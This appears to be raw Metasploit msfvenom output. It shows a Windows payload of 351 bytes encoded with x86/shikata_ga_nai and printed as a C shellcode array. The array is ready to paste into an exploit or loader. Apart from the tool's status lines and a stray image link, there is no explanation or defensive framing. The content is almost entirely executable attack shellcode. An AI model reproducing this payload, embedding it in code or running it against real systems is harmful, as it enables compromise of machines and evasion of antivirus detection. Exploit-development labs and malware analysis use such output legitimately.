 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbe\x05\x4c\x71\x57\xda\xc6\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x31\x77\x12\x83\xef\xfc\x03\x72\x42\x93\xa2\x80\xb2\xd1"
"\x4d\x78\x43\xb6\xc4\x9d\x72\xf6\xb3\xd6\x25\xc6\xb0\xba\xc9"
"\xad\x95\x2e\x59\xc3\x31\x41\xea\x6e\x64\x6c\xeb\xc3\x54\xef"
"\x6f\x1e\x89\xcf\x4e\xd1\xdc\x0e\x96\x0c\x2c\x42\x4f\x5a\x83"
"\x72\xe4\x16\x18\xf9\xb6\xb7\x18\x1e\x0e\xb9\x09\xb1\x04\xe0"
"\x89\x30\xc8\x98\x83\x2a\x0d\xa4\x5a\xc1\xe5\x52\x5d\x03\x34"
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58";